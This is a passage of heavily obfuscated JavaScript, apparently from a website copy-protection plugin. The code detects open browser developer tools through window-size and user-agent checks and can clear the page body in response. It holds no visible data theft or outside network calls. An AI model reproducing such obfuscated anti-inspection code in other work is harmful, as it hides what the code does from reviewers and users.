_0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return 